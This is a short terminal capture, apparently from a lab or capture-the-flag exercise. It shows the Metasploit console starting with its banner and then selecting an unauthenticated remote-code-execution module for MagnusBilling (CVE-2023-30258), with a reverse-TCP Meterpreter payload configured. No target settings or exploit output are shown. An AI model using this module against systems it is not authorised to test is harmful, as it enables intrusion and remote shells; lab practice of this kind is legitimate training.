 root@ip-10-10-92-92:~# msfconsole
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
Metasploit tip: View a module's description using info, or the enhanced
version in your browser with info -d
 [%%%%%%%%%%%%                      $a,                                        ]
 [%%%%%%%%%%%%                      $S`?a,                                     ]
 [%%%%%%%%%                               `?a,                                 ]
 [% .--------..-----.|  |_ .---.-.        .,a$% .-----.|  |.-----.|__||  |_    ]
 [% |        ||  -__||   _||  _  |   ,,aS$""`   |  _  ||  ||  _  ||  ||   _|   ]
 [% |__|__|__||_____||____||___._| %$P"`        |   __||__||_____||__||____|   ]
 [%%%%                              `"a,        |__|                           ]
 [%%%                                  `"a,$$                                  ]
 [%%                                      `"$                                  ]
 [%                                                                            ]
=[ metasploit v6.4.38-dev-                          ]
-- --=[ 2460 exploits - 1266 auxiliary - 430 post       ]
-- --=[ 1468 payloads - 49 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258
[*] Using configured payload php/meterpreter/reverse_tcp